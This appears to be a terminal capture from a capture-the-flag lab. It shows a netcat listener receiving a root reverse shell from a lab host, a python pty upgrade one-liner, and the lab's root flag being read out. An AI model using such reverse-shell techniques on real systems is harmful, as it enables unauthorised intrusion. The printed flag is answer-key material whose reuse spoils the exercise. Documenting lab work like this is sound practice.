 ┌──(wh1rlw1nd㉿kali)-[~/Downloads]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.157] from (UNKNOWN) [10.10.10.3] 33001
id
uid=0(root) gid=0(root)
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# pwd
pwd
/
sh-3.2# cd /root
cd /root
sh-3.2# ls
ls
Desktop  reset_logs.sh  root.txt  vnc.log
sh-3.2# cat root.txt
cat root.txt
1c3af76291710c14adcb3ccab877a7f3
sh-3.2#
sh-3.2# cd /home
cd /home
sh-3.2# ls
ls
ftp  makis  service  user